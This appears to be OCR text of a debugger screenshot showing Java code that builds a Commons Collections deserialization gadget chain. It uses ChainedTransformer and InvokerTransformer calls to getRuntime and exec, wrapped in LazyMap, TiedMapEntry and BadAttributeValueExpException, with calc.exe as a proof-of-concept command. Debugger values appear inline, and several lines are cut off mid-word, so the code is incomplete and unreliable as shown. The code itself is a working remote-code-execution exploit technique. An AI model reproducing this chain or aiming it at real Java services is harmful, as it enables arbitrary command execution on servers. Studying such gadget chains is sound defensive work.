 public BadAttributeValueExpException getObject(final String command) throws Exception {   command: "C:\Windows\System32\calc.exe"
final String[] execArgs = new String[] { command };   execArgs: {"C:\Windows\Sys...}    command: "C:\Windows\System32\calc.exe"
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(   transformerChain: ChainedTransformer@558
new Transformer[]
// real chain for after s
final Transformer[] trans
new ConstantTrans
new InvokerTransf
String.class,
"getRuntime",
new InvokerTransf
Object.class,
null, new Obj
new InvokerTransf
new Class[] { String.class }, execArgs),   execArgs: {"C:\Windows\Sys...}
new ConstantTransformer( constantToReturn: 1) };
transformerChain
transformerChain = {ChainedTransformer@558}
f iTransformers = {Transformer[5]@559}
0 = {ConstantTransformer@578}
1 = {InvokerTransformer@579}
2 = {InvokerTransformer@580}
3 = {InvokerTransformer@581}
4 = {ConstantTransformer@582}
final Map innerMap = new HashMap();   innerMap:  size = 0
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);   innerMap:  size = 0    lazyMap:  size = 0
TiedMapEntry entry = new TiedMapEntry(lazyMap,  key: "foo");   lazyMap:  size = 0    entry: "foo" -> null
BadAttributeValueExpException val = new BadAttributeValueExpException(null);   val: Method threw 'org.apache.commons.collections.Fu
Field valfield = val.getClass().getDeclaredField( name: "val");   valfield: "private java.lang.Object javax.management.BadAttributeV
valfield.setAccessible(true);
valfield.set(val, entry);   entry: "foo" -> null    valfield: "private java.lang.Object javax.management.BadAttributeValueExpExcept
Reflections.setFieldValue(transformerChain,  fieldName: "iTransformers", transformers); // arm with actual transformer chain   trans
return val;   val: Method threw 'org.apache.commons.collections.FunctorException' exception. Cannot evaluate javax.management.BadAt
}